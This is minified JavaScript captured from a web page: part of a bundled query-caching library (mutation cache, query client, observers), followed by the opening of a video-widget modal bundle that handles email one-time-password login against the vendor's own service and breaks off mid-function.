wt(this,null,function*(){var n,a,u,o,l,b,g,c,R,C,F,m,p,E,q,K,M,A,k,Q,z;h(this,pt,Ze({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(new Error("No mutationFn found")),onFail:(O,x)=>{y(this,J,et).call(this,{type:"failed",failureCount:O,error:x})},onPause:()=>{y(this,J,et).call(this,{type:"pause"})},onContinue:()=>{y(this,J,et).call(this,{type:"continue"})},retry:(n=this.options.retry)!=null?n:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>r(this,T).canRun(this)}));const s=this.state.status==="pending",i=!r(this,pt).canStart();try{if(!s){y(this,J,et).call(this,{type:"pending",variables:t,isPaused:i}),yield(u=(a=r(this,T).config).onMutate)==null?void 0:u.call(a,t,this);const x=yield(l=(o=this.options).onMutate)==null?void 0:l.call(o,t);x!==this.state.context&&y(this,J,et).call(this,{type:"pending",context:x,variables:t,isPaused:i})}const O=yield r(this,pt).start();return yield(g=(b=r(this,T).config).onSuccess)==null?void 0:g.call(b,O,t,this.state.context,this),yield(R=(c=this.options).onSuccess)==null?void 0:R.call(c,O,t,this.state.context),yield(F=(C=r(this,T).config).onSettled)==null?void 0:F.call(C,O,null,this.state.variables,this.state.context,this),yield(p=(m=this.options).onSettled)==null?void 0:p.call(m,O,null,t,this.state.context),y(this,J,et).call(this,{type:"success",data:O}),O}catch(O){try{throw yield(q=(E=r(this,T).config).onError)==null?void 0:q.call(E,O,t,this.state.context,this),yield(M=(K=this.options).onError)==null?void 0:M.call(K,O,t,this.state.context),yield(k=(A=r(this,T).config).onSettled)==null?void 0:k.call(A,void 0,O,this.state.variables,this.state.context,this),yield(z=(Q=this.options).onSettled)==null?void 0:z.call(Q,void 0,O,t,this.state.context),O}finally{y(this,J,et).call(this,{type:"error",error:O})}}finally{r(this,T).runNext(this)}})}},W=new WeakMap,T=new WeakMap,pt=new WeakMap,J=new WeakSet,et=function(t){const s=i=>{switch(t.type){case"failed":return S(f({},i),{failureCount:t.failureCount,failureReason:t.error});case"pause":return S(f({},i),{isPaused:!0});case"continue":return S(f({},i),{isPaused:!1});case"pending":return S(f({},i),{context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()});case"success":return S(f({},i),{data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1});case"error":return S(f({},i),{data:void 0,error:t.error,failureCount:i.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"})}};this.state=s(this.state),D.batch(()=>{r(this,W).forEach(i=>{i.onMutationUpdate(t)}),r(this,T).notify({mutation:this,type:"updated",action:t})})},He);function ss(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var Y,N,Ht,_e,Ps=(_e=class extends jt{constructor(t={}){super();d(this,Y);d(this,N);d(this,Ht);this.config=t,h(this,Y,new Set),h(this,N,new Map),h(this,Ht,0)}build(t,s,i){const n=new Ss({mutationCache:this,mutationId:++zt(this,Ht)._,options:t.defaultMutationOptions(s),state:i});return this.add(n),n}add(t){r(this,Y).add(t);const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s);i?i.push(t):r(this,N).set(s,[t])}this.notify({type:"added",mutation:t})}remove(t){if(r(this,Y).delete(t)){const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s);if(i)if(i.length>1){const n=i.indexOf(t);n!==-1&&i.splice(n,1)}else i[0]===t&&r(this,N).delete(s)}}this.notify({type:"removed",mutation:t})}canRun(t){const s=$t(t);if(typeof s=="string"){const i=r(this,N).get(s),n=i==null?void 0:i.find(a=>a.state.status==="pending");return!n||n===t}else return!0}runNext(t){var i,n;const s=$t(t);if(typeof s=="string"){const a=(i=r(this,N).get(s))==null?void 0:i.find(u=>u!==t&&u.state.isPaused);return(n=a==null?void 0:a.continue())!=null?n:Promise.resolve()}else return Promise.resolve()}clear(){D.batch(()=>{r(this,Y).forEach(t=>{this.notify({type:"removed",mutation:t})}),r(this,Y).clear(),r(this,N).clear()})}getAll(){return Array.from(r(this,Y))}find(t){const s=f({exact:!0},t);return this.getAll().find(i=>Ee(s,i))}findAll(t={}){return this.getAll().filter(s=>Ee(t,s))}notify(t){D.batch(()=>{this.listeners.forEach(s=>{s(t)})})}resumePausedMutations(){const t=this.getAll().filter(s=>s.state.isPaused);return D.batch(()=>Promise.all(t.map(s=>s.continue().catch(_))))}},Y=new WeakMap,N=new WeakMap,Ht=new WeakMap,_e);function $t(e){var t;return(t=e.options.scope)==null?void 0:t.id}function Ae(e){return{onFetch:(t,s)=>{var g,c,R,C,F;const i=t.options,n=(R=(c=(g=t.fetchOptions)==null?void 0:g.meta)==null?void 0:c.fetchMore)==null?void 0:R.direction,a=((C=t.state.data)==null?void 0:C.pages)||[],u=((F=t.state.data)==null?void 0:F.pageParams)||[];let o={pages:[],pageParams:[]},l=0;const b=()=>wt(this,null,function*(){var K;let m=!1;const p=M=>{Object.defineProperty(M,"signal",{enumerable:!0,get:()=>(t.signal.aborted?m=!0:t.signal.addEventListener("abort",()=>{m=!0}),t.signal)})},E=Ve(t.options,t.fetchOptions),q=(M,A,k)=>wt(this,null,function*(){if(m)return Promise.reject();if(A==null&&M.pages.length)return Promise.resolve(M);const Q={client:t.client,queryKey:t.queryKey,pageParam:A,direction:k?"backward":"forward",meta:t.options.meta};p(Q);const z=yield E(Q),{maxPages:O}=t.options,x=k?ps:ys;return{pages:x(M.pages,z,O),pageParams:x(M.pageParams,A,O)}});if(n&&a.length){const M=n==="backward",A=M?Fs:Ie,k={pages:a,pageParams:u},Q=A(i,k);o=yield q(k,Q,M)}else{const M=e!=null?e:a.length;do{const A=l===0?(K=u[0])!=null?K:i.initialPageParam:Ie(i,o);if(l>0&&A==null)break;o=yield q(o,A),l++}while(l<M)}return o});t.options.persister?t.fetchFn=()=>{var m,p;return(p=(m=t.options).persister)==null?void 0:p.call(m,b,{client:t.client,queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},s)}:t.fetchFn=b}}}function Ie(e,{pages:t,pageParams:s}){const i=t.length-1;return t.length>0?e.getNextPageParam(t[i],t,s[i],s):void 0}function Fs(e,{pages:t,pageParams:s}){var i;return t.length>0?(i=e.getPreviousPageParam)==null?void 0:i.call(e,t[0],t,s[0],s):void 0}var P,rt,nt,Mt,Dt,at,At,It,Be,Ns=(Be=class{constructor(e={}){d(this,P);d(this,rt);d(this,nt);d(this,Mt);d(this,Dt);d(this,at);d(this,At);d(this,It);h(this,P,e.queryCache||new Rs),h(this,rt,e.mutationCache||new Ps),h(this,nt,e.defaultOptions||{}),h(this,Mt,new Map),h(this,Dt,new Map),h(this,at,0)}mount(){zt(this,at)._++,r(this,at)===1&&(h(this,At,ve.subscribe(e=>wt(this,null,function*(){e&&(yield this.resumePausedMutations(),r(this,P).onFocus())}))),h(this,It,Vt.subscribe(e=>wt(this,null,function*(){e&&(yield this.resumePausedMutations(),r(this,P).onOnline())}))))}unmount(){var e,t;zt(this,at)._--,r(this,at)===0&&((e=r(this,At))==null||e.call(this),h(this,At,void 0),(t=r(this,It))==null||t.call(this),h(this,It,void 0))}isFetching(e){return r(this,P).findAll(S(f({},e),{fetchStatus:"fetching"})).length}isMutating(e){return r(this,rt).findAll(S(f({},e),{status:"pending"})).length}getQueryData(e){var s;const t=this.defaultQueryOptions({queryKey:e});return(s=r(this,P).get(t.queryHash))==null?void 0:s.state.data}ensureQueryData(e){const t=this.defaultQueryOptions(e),s=r(this,P).build(this,t),i=s.state.data;return i===void 0?this.fetchQuery(e):(e.revalidateIfStale&&s.isStaleByTime(Rt(t.staleTime,s))&&this.prefetchQuery(t),Promise.resolve(i))}getQueriesData(e){return r(this,P).findAll(e).map(({queryKey:t,state:s})=>{const i=s.data;return[t,i]})}setQueryData(e,t,s){const i=this.defaultQueryOptions({queryKey:e}),n=r(this,P).get(i.queryHash),a=n==null?void 0:n.state.data,u=ds(t,a);if(u!==void 0)return r(this,P).build(this,i).setData(u,S(f({},s),{manual:!0}))}setQueriesData(e,t,s){return D.batch(()=>r(this,P).findAll(e).map(({queryKey:i})=>[i,this.setQueryData(i,t,s)]))}getQueryState(e){var s;const t=this.defaultQueryOptions({queryKey:e});return(s=r(this,P).get(t.queryHash))==null?void 0:s.state}removeQueries(e){const t=r(this,P);D.batch(()=>{t.findAll(e).forEach(s=>{t.remove(s)})})}resetQueries(e,t){const s=r(this,P);return D.batch(()=>(s.findAll(e).forEach(i=>{i.reset()}),this.refetchQueries(f({type:"active"},e),t)))}cancelQueries(e,t={}){const s=f({revert:!0},t),i=D.batch(()=>r(this,P).findAll(e).map(n=>n.cancel(s)));return Promise.all(i).then(_).catch(_)}invalidateQueries(e,t={}){return D.batch(()=>{var s,i;return r(this,P).findAll(e).forEach(n=>{n.invalidate()}),(e==null?void 0:e.refetchType)==="none"?Promise.resolve():this.refetchQueries(S(f({},e),{type:(i=(s=e==null?void 0:e.refetchType)!=null?s:e==null?void 0:e.type)!=null?i:"active"}),t)})}refetchQueries(e,t={}){var n;const s=S(f({},t),{cancelRefetch:(n=t.cancelRefetch)!=null?n:!0}),i=D.batch(()=>r(this,P).findAll(e).filter(a=>!a.isDisabled()).map(a=>{let u=a.fetch(void 0,s);return s.throwOnError||(u=u.catch(_)),a.state.fetchStatus==="paused"?Promise.resolve():u}));return Promise.all(i).then(_)}fetchQuery(e){const t=this.defaultQueryOptions(e);t.retry===void 0&&(t.retry=!1);const s=r(this,P).build(this,t);return s.isStaleByTime(Rt(t.staleTime,s))?s.fetch(t):Promise.resolve(s.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(_).catch(_)}fetchInfiniteQuery(e){return e.behavior=Ae(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(_).catch(_)}ensureInfiniteQueryData(e){return e.behavior=Ae(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return Vt.isOnline()?r(this,rt).resumePausedMutations():Promise.resolve()}getQueryCache(){return r(this,P)}getMutationCache(){return r(this,rt)}getDefaultOptions(){return r(this,nt)}setDefaultOptions(e){h(this,nt,e)}setQueryDefaults(e,t){r(this,Mt).set(Ot(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){const t=[...r(this,Mt).values()],s={};return t.forEach(i=>{Kt(e,i.queryKey)&&Object.assign(s,i.defaultOptions)}),s}setMutationDefaults(e,t){r(this,Dt).set(Ot(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){const t=[...r(this,Dt).values()],s={};return t.forEach(i=>{Kt(e,i.mutationKey)&&Object.assign(s,i.defaultOptions)}),s}defaultQueryOptions(e){if(e._defaulted)return e;const t=S(f(f(f({},r(this,nt).queries),this.getQueryDefaults(e.queryKey)),e),{_defaulted:!0});return t.queryHash||(t.queryHash=be(t.queryKey,t)),t.refetchOnReconnect===void 0&&(t.refetchOnReconnect=t.networkMode!=="always"),t.throwOnError===void 0&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),t.queryFn===ge&&(t.enabled=!1),t}defaultMutationOptions(e){return e!=null&&e._defaulted?e:S(f(f(f({},r(this,nt).mutations),(e==null?void 0:e.mutationKey)&&this.getMutationDefaults(e.mutationKey)),e),{_defaulted:!0})}clear(){r(this,P).clear(),r(this,rt).clear()}},P=new WeakMap,rt=new WeakMap,nt=new WeakMap,Mt=new WeakMap,Dt=new WeakMap,at=new WeakMap,At=new WeakMap,It=new WeakMap,Be),j,v,_t,U,mt,qt,ut,V,Bt,Tt,Ut,bt,gt,ht,xt,w,Lt,ne,ae,ue,he,oe,ce,le,is,Ne,Qs=(Ne=class extends jt{constructor(t,s){super();d(this,w);d(this,j);d(this,v);d(this,_t);d(this,U);d(this,mt);d(this,qt);d(this,ut);d(this,V);d(this,Bt);d(this,Tt);d(this,Ut);d(this,bt);d(this,gt);d(this,ht);d(this,xt,new Set);this.options=s,h(this,j,t),h(this,V,null),h(this,ut,re()),this.options.experimental_prefetchInRender||r(this,ut).reject(new Error("experimental_prefetchInRender feature flag is not enabled")),this.bindMethods(),this.setOptions(s)}bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){this.listeners.size===1&&(r(this,v).addObserver(this),qe(r(this,v),this.options)?y(this,w,Lt).call(this):this.updateResult(),y(this,w,he).call(this))}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return de(r(this,v),this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return de(r(this,v),this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,y(this,w,oe).call(this),y(this,w,ce).call(this),r(this,v).removeObserver(this)}setOptions(t){const s=this.options,i=r(this,v);if(this.options=r(this,j).defaultQueryOptions(t),this.options.enabled!==void 0&&typeof this.options.enabled!="boolean"&&typeof this.options.enabled!="function"&&typeof G(this.options.enabled,r(this,v))!="boolean")throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");y(this,w,le).call(this),r(this,v).setOptions(this.options),s._defaulted&&!Jt(this.options,s)&&r(this,j).getQueryCache().notify({type:"observerOptionsUpdated",query:r(this,v),observer:this});const n=this.hasListeners();n&&Te(r(this,v),i,this.options,s)&&y(this,w,Lt).call(this),this.updateResult(),n&&(r(this,v)!==i||G(this.options.enabled,r(this,v))!==G(s.enabled,r(this,v))||Rt(this.options.staleTime,r(this,v))!==Rt(s.staleTime,r(this,v)))&&y(this,w,ne).call(this);const a=y(this,w,ae).call(this);n&&(r(this,v)!==i||G(this.options.enabled,r(this,v))!==G(s.enabled,r(this,v))||a!==r(this,ht))&&y(this,w,ue).call(this,a)}getOptimisticResult(t){const s=r(this,j).getQueryCache().build(r(this,j),t),i=this.createResult(s,t);return Ms(this,i)&&(h(this,U,i),h(this,qt,this.options),h(this,mt,r(this,v).state)),i}getCurrentResult(){return r(this,U)}trackResult(t,s){const i={};return Object.keys(t).forEach(n=>{Object.defineProperty(i,n,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(n),s==null||s(n),t[n])})}),i}trackProp(t){r(this,xt).add(t)}getCurrentQuery(){return r(this,v)}refetch(s={}){var t=Fe(s,[]);return this.fetch(f({},t))}fetchOptimistic(t){const s=r(this,j).defaultQueryOptions(t),i=r(this,j).getQueryCache().build(r(this,j),s);return i.fetch().then(()=>this.createResult(i,s))}fetch(t){var s;return y(this,w,Lt).call(this,S(f({},t),{cancelRefetch:(s=t.cancelRefetch)!=null?s:!0})).then(()=>(this.updateResult(),r(this,U)))}createResult(t,s){var z;const i=r(this,v),n=this.options,a=r(this,U),u=r(this,mt),o=r(this,qt),b=t!==i?t.state:r(this,_t),{state:g}=t;let c=f({},g),R=!1,C;if(s._optimisticResults){const O=this.hasListeners(),x=!O&&qe(t,s),Ct=O&&Te(t,i,s,n);(x||Ct)&&(c=f(f({},c),es(g.data,t.options))),s._optimisticResults==="isRestoring"&&(c.fetchStatus="idle")}let{error:F,errorUpdatedAt:m,status:p}=c;if(s.select&&c.data!==void 0)if(a&&c.data===(u==null?void 0:u.data)&&s.select===r(this,Bt))C=r(this,Tt);else try{h(this,Bt,s.select),C=s.select(c.data),C=ie(a==null?void 0:a.data,C,s),h(this,Tt,C),h(this,V,null)}catch(O){h(this,V,O)}else C=c.data;if(s.placeholderData!==void 0&&C===void 0&&p==="pending"){let O;if(a!=null&&a.isPlaceholderData&&s.placeholderData===(o==null?void 0:o.placeholderData))O=a.data;else if(O=typeof s.placeholderData=="function"?s.placeholderData((z=r(this,Ut))==null?void 0:z.state.data,r(this,Ut)):s.placeholderData,s.select&&O!==void 0)try{O=s.select(O),h(this,V,null)}catch(x){h(this,V,x)}O!==void 0&&(p="success",C=ie(a==null?void 0:a.data,O,s),R=!0)}r(this,V)&&(F=r(this,V),C=r(this,Tt),m=Date.now(),p="error");const E=c.fetchStatus==="fetching",q=p==="pending",K=p==="error",M=q&&E,A=C!==void 0,Q={status:p,fetchStatus:c.fetchStatus,isPending:q,isSuccess:p==="success",isError:K,isInitialLoading:M,isLoading:M,data:C,dataUpdatedAt:c.dataUpdatedAt,error:F,errorUpdatedAt:m,failureCount:c.fetchFailureCount,failureReason:c.fetchFailureReason,errorUpdateCount:c.errorUpdateCount,isFetched:c.dataUpdateCount>0||c.errorUpdateCount>0,isFetchedAfterMount:c.dataUpdateCount>b.dataUpdateCount||c.errorUpdateCount>b.errorUpdateCount,isFetching:E,isRefetching:E&&!q,isLoadingError:K&&!A,isPaused:c.fetchStatus==="paused",isPlaceholderData:R,isRefetchError:K&&A,isStale:Oe(t,s),refetch:this.refetch,promise:r(this,ut)};if(this.options.experimental_prefetchInRender){const O=Nt=>{Q.status==="error"?Nt.reject(Q.error):Q.data!==void 0&&Nt.resolve(Q.data)},x=()=>{const Nt=h(this,ut,Q.promise=re());O(Nt)},Ct=r(this,ut);switch(Ct.status){case"pending":t.queryHash===i.queryHash&&O(Ct);break;case"fulfilled":(Q.status==="error"||Q.data!==Ct.value)&&x();break;case"rejected":(Q.status!=="error"||Q.error!==Ct.reason)&&x();break}}return Q}updateResult(){const t=r(this,U),s=this.createResult(r(this,v),this.options);if(h(this,mt,r(this,v).state),h(this,qt,this.options),r(this,mt).data!==void 0&&h(this,Ut,r(this,v)),Jt(s,t))return;h(this,U,s);const i=()=>{if(!t)return!0;const{notifyOnChangeProps:n}=this.options,a=typeof n=="function"?n():n;if(a==="all"||!a&&!r(this,xt).size)return!0;const u=new Set(a!=null?a:r(this,xt));return this.options.throwOnError&&u.add("error"),Object.keys(r(this,U)).some(o=>{const l=o;return r(this,U)[l]!==t[l]&&u.has(l)})};y(this,w,is).call(this,{listeners:i()})}onQueryUpdate(){this.updateResult(),this.hasListeners()&&y(this,w,he).call(this)}},j=new WeakMap,v=new WeakMap,_t=new WeakMap,U=new WeakMap,mt=new WeakMap,qt=new WeakMap,ut=new WeakMap,V=new WeakMap,Bt=new WeakMap,Tt=new WeakMap,Ut=new WeakMap,bt=new WeakMap,gt=new WeakMap,ht=new WeakMap,xt=new WeakMap,w=new WeakSet,Lt=function(t){y(this,w,le).call(this);let s=r(this,v).fetch(this.options,t);return t!=null&&t.throwOnError||(s=s.catch(_)),s},ne=function(){y(this,w,oe).call(this);const t=Rt(this.options.staleTime,r(this,v));if(vt||r(this,U).isStale||!ee(t))return;const i=We(r(this,U).dataUpdatedAt,t)+1;h(this,bt,setTimeout(()=>{r(this,U).isStale||this.updateResult()},i))},ae=function(){var t;return(t=typeof this.options.refetchInterval=="function"?this.options.refetchInterval(r(this,v)):this.options.refetchInterval)!=null?t:!1},ue=function(t){y(this,w,ce).call(this),h(this,ht,t),!(vt||G(this.options.enabled,r(this,v))===!1||!ee(r(this,ht))||r(this,ht)===0)&&h(this,gt,setInterval(()=>{(this.options.refetchIntervalInBackground||ve.isFocused())&&y(this,w,Lt).call(this)},r(this,ht)))},he=function(){y(this,w,ne).call(this),y(this,w,ue).call(this,y(this,w,ae).call(this))},oe=function(){r(this,bt)&&(clearTimeout(r(this,bt)),h(this,bt,void 0))},ce=function(){r(this,gt)&&(clearInterval(r(this,gt)),h(this,gt,void 0))},le=function(){const t=r(this,j).getQueryCache().build(r(this,j),this.options);if(t===r(this,v))return;const s=r(this,v);h(this,v,t),h(this,_t,t.state),this.hasListeners()&&(s==null||s.removeObserver(this),t.addObserver(this))},is=function(t){D.batch(()=>{t.listeners&&this.listeners.forEach(s=>{s(r(this,U))}),r(this,j).getQueryCache().notify({query:r(this,v),type:"observerResultsUpdated"})})},Ne);function Es(e,t){return G(t.enabled,e)!==!1&&e.state.data===void 0&&!(e.state.status==="error"&&t.retryOnMount===!1)}function qe(e,t){return Es(e,t)||e.state.data!==void 0&&de(e,t,t.refetchOnMount)}function de(e,t,s){if(G(t.enabled,e)!==!1){const i=typeof s=="function"?s(e):s;return i==="always"||i!==!1&&Oe(e,t)}return!1}function Te(e,t,s,i){return(e!==t||G(i.enabled,e)===!1)&&(!s.suspense||e.state.status!=="error")&&Oe(e,s)}function Oe(e,t){return G(t.enabled,e)!==!1&&e.isStaleByTime(Rt(t.staleTime,e))}function Ms(e,t){return!Jt(e.getCurrentResult(),t)}var ot,ct,L,Z,tt,Wt,fe,Ge,Ds=(Ge=class extends jt{constructor(t,s){super();d(this,tt);d(this,ot);d(this,ct);d(this,L);d(this,Z);h(this,ot,t),this.setOptions(s),this.bindMethods(),y(this,tt,Wt).call(this)}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){var i;const s=this.options;this.options=r(this,ot).defaultMutationOptions(t),Jt(this.options,s)||r(this,ot).getMutationCache().notify({type:"observerOptionsUpdated",mutation:r(this,L),observer:this}),s!=null&&s.mutationKey&&this.options.mutationKey&&Ot(s.mutationKey)!==Ot(this.options.mutationKey)?this.reset():((i=r(this,L))==null?void 0:i.state.status)==="pending"&&r(this,L).setOptions(this.options)}onUnsubscribe(){var t;this.hasListeners()||(t=r(this,L))==null||t.removeObserver(this)}onMutationUpdate(t){y(this,tt,Wt).call(this),y(this,tt,fe).call(this,t)}getCurrentResult(){return r(this,ct)}reset(){var t;(t=r(this,L))==null||t.removeObserver(this),h(this,L,void 0),y(this,tt,Wt).call(this),y(this,tt,fe).call(this)}mutate(t,s){var i;return h(this,Z,s),(i=r(this,L))==null||i.removeObserver(this),h(this,L,r(this,ot).getMutationCache().build(r(this,ot),this.options)),r(this,L).addObserver(this),r(this,L).execute(t)}},ot=new WeakMap,ct=new WeakMap,L=new WeakMap,Z=new WeakMap,tt=new WeakSet,Wt=function(){var s,i;const t=(i=(s=r(this,L))==null?void 0:s.state)!=null?i:ss();h(this,ct,S(f({},t),{isPending:t.status==="pending",isSuccess:t.status==="success",isError:t.status==="error",isIdle:t.status==="idle",mutate:this.mutate,reset:this.reset}))},fe=function(t){D.batch(()=>{var s,i,n,a,u,o,l,b;if(r(this,Z)&&this.hasListeners()){const g=r(this,ct).variables,c=r(this,ct).context;(t==null?void 0:t.type)==="success"?((i=(s=r(this,Z)).onSuccess)==null||i.call(s,t.data,g,c),(a=(n=r(this,Z)).onSettled)==null||a.call(n,t.data,null,g,c)):(t==null?void 0:t.type)==="error"&&((o=(u=r(this,Z)).onError)==null||o.call(u,t.error,g,c),(b=(l=r(this,Z)).onSettled)==null||b.call(l,void 0,t.error,g,c))}this.listeners.forEach(g=>{g(r(this,ct))})})},Ge),rs=pe(void 0),ns=e=>{const t=me(rs);if(!t)throw new Error("No QueryClient set, use QueryClientProvider to set one");return t},Gs=({client:e,children:t})=>(Xt(()=>(e.mount(),()=>{e.unmount()}),[e]),ls(rs.Provider,{value:e,children:t})),as=pe(!1),As=()=>me(as);as.Provider;function Is(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}var qs=pe(Is()),Ts=()=>me(qs);function us(e,t){return typeof e=="function"?e(...t):!!e}function ye(){}var Us=(e,t)=>{(e.suspense||e.throwOnError||e.experimental_prefetchInRender)&&(t.isReset()||(e.retryOnMount=!1))},xs=e=>{Xt(()=>{e.clearReset()},[e])},js=({result:e,errorResetBoundary:t,throwOnError:s,query:i,suspense:n})=>e.isError&&!t.isReset()&&!e.isFetching&&i&&(n&&e.data===void 0||us(s,[e.error,i])),Ls=e=>{const t=e.staleTime;e.suspense&&(e.staleTime=typeof t=="function"?(...s)=>Math.max(t(...s),1e3):Math.max(t!=null?t:1e3,1e3),typeof e.gcTime=="number"&&(e.gcTime=Math.max(e.gcTime,1e3)))},Ks=(e,t)=>e.isLoading&&e.isFetching&&!t,ks=(e,t)=>(e==null?void 0:e.suspense)&&t.isPending,Ue=(e,t,s)=>t.fetchOptimistic(e).catch(()=>{s.clearReset()});function Hs(e,t,s){var c,R,C,F,m;const i=ns(),n=As(),a=Ts(),u=i.defaultQueryOptions(e);(R=(c=i.getDefaultOptions().queries)==null?void 0:c._experimental_beforeQuery)==null||R.call(c,u),u._optimisticResults=n?"isRestoring":"optimistic",Ls(u),Us(u,a),xs(a);const o=!i.getQueryCache().get(u.queryHash),[l]=ze(()=>new t(i,u)),b=l.getOptimisticResult(u),g=!n&&e.subscribed!==!1;if($e(te(p=>{const E=g?l.subscribe(D.batchCalls(p)):ye;return l.updateResult(),E},[l,g]),()=>l.getCurrentResult()),Xt(()=>{l.setOptions(u)},[u,l]),ks(u,b))throw Ue(u,l,a);if(js({result:b,errorResetBoundary:a,throwOnError:u.throwOnError,query:i.getQueryCache().get(u.queryHash),suspense:u.suspense}))throw b.error;if((F=(C=i.getDefaultOptions().queries)==null?void 0:C._experimental_afterQuery)==null||F.call(C,u,b),u.experimental_prefetchInRender&&!vt&&Ks(b,n)){const p=o?Ue(u,l,a):(m=i.getQueryCache().get(u.queryHash))==null?void 0:m.promise;p==null||p.catch(ye).finally(()=>{l.updateResult()})}return u.notifyOnChangeProps?b:l.trackResult(b)}function zs(e,t){return Hs(e,Qs)}function $s(e,t){const s=ns(),[i]=ze(()=>new Ds(s,e));Xt(()=>{i.setOptions(e)},[i,e]);const n=$e(te(u=>i.subscribe(D.batchCalls(u)),[i]),()=>i.getCurrentResult()),a=te((u,o)=>{i.mutate(u,o).catch(ye)},[i]);if(n.error&&us(i.options.throwOnError,[n.error]))throw n.error;return S(f({},n),{mutate:a,mutateAsync:n.mutate})}export{Ns as Q,zs as a,$s as b,Gs as c,ns as u};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/a48b95d27/modal-container.fb-Jslyx.js
body_size: 25045
content:
var Et=Object.defineProperty,kt=Object.defineProperties;var Rt=Object.getOwnPropertyDescriptors;var Te=Object.getOwnPropertySymbols;var Ye=Object.prototype.hasOwnProperty,ze=Object.prototype.propertyIsEnumerable;var ke=(t,e,r)=>e in t?Et(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,_=(t,e)=>{for(var r in e||(e={}))Ye.call(e,r)&&ke(t,r,e[r]);if(Te)for(var r of Te(e))ze.call(e,r)&&ke(t,r,e[r]);return t},x=(t,e)=>kt(t,Rt(e));var Qe=t=>typeof t=="symbol"?t:t+"",Re=(t,e)=>{var r={};for(var s in t)Ye.call(t,s)&&e.indexOf(s)<0&&(r[s]=t[s]);if(t!=null&&Te)for(var s of Te(t))e.indexOf(s)<0&&ze.call(t,s)&&(r[s]=t[s]);return r};var O=(t,e,r)=>ke(t,typeof e!="symbol"?e+"":e,r);var m=(t,e,r)=>new Promise((s,a)=>{var i=c=>{try{l(r.next(c))}catch(d){a(d)}},o=c=>{try{l(r.throw(c))}catch(d){a(d)}},l=c=>c.done?s(c.value):Promise.resolve(c.value).then(i,o);l((r=r.apply(t,e)).next())});import{J,x as X,T as U,y as M,u as n,q as H,A as ae,h as v,k as q}from"./vendor-preact.CIIGgvJN.js";import{u as Mt,a as Ge,b as Ut,Q as Dt,c as Lt}from"./vendor-query.DzMj9hLO.js";import{A as Ft,a as Ht,P as Gt}from"./base-analytics.types.COCvK2m_.js";import{f as oe,k as Wt,a as $t,l as Je,b as Xe}from"./widget-loader.DAQy60C1.js";import{a as E,E as k,b as Ze,T as Vt,W as Bt,c as xe,O as qt}from"./search-bar-widget-settings.jazglfcm.js";import{a as jt,b as et}from"./events.constants.DL-T4Byd.js";import{c as ut,s as Kt,p as Yt}from"./vendor-state.BwplQhnh.js";import{u as zt}from"./use-in-view.XpzDjsTr.js";import{L as Ue,X as tt,d as Qt,e as rt,C as Jt,E as Xt,R as Zt,f as er,g as tr,h as rr,i as nr}from"./vendor-icons.BBM4R7p7.js";const mt=J(null),ue=()=>{const t=X(mt);if(!t)throw new Error("useAppEnv must be used within an AppEnvContext provider");return t};class sr{constructor(){O(this,"appName","shopify")}generateEmailOtp(e){return m(this,null,function*(){const r=yield fetch(`${oe()}/customers-service/auth/email/otp/generate`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(_({app:this.appName},e))});if(!r.ok)throw new Error(`OTP generation failed: ${r.statusText}`);const s=yield r.json();if(!(s!=null&&s.id))throw new Error("Invalid response: missing OTP ID");return s.id})}verifyEmailOtp(e){return m(this,null,function*(){const{email:r,otpId:s,otp:a,widgetCallBackUrl:i,callbackAction:o}=e,l=yield fetch(`${oe()}/customers-service/auth/email/otp/verify`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({email:r,id:s,otp:a,multipassRedirectUrl:i==null?void 0:i.getCallbackUrl(o)})});if(!l.ok)throw new Error(`OTP verification failed: ${l.statusText}`);const c=yield l.json();if(!(c!=null&&c.success))return{success:!1};if(!(c!=null&&c.token))throw new Error("Invalid response: missing auth token");return{success:!0,user:{name:r.split("@")[0],email:r},token:c.token,multipassUrl:c.multipassUrl}})}}const nt=new sr,we={storeVersion:1,isAuthenticated:!1,authToken:void 0,user:void 0,email:null,otpId:null,isLoading:!1,error:null,isProcessingMultipass:!1},ar=t=>ut()(Kt(Yt((e,r)=>x(_({},we),{setAuthenticated:(s,a)=>e({isAuthenticated:!0,authToken:s,user:a}),logout:()=>e(we),updateUser:s=>{const a=r().user;a&&e({user:_(_({},a),s)})},resetStore:()=>e(we),generateEmailOtp:(s,a,i,o)=>m(void 0,null,function*(){e({isLoading:!0,error:null});try{const l=yield nt.generateEmailOtp({email:s,appKey:a,appUrl:i,brandName:o});return e({email:s,otpId:l,isLoading:!1}),{success:!0,otpId:l}}catch(l){const c=l instanceof Error?l.message:"Failed to send OTP. Please try again.";return e({error:c,isLoading:!1}),{success:!1,error:c}}}),verifyOtp:(s,a,i)=>m(void 0,null,function*(){const{email:o,otpId:l}=r();if(!o||!l){const c="Invalid session. Please start over.";return e({error:c}),{success:!1,error:c}}e({isLoading:!0,error:null});try{const c=yield 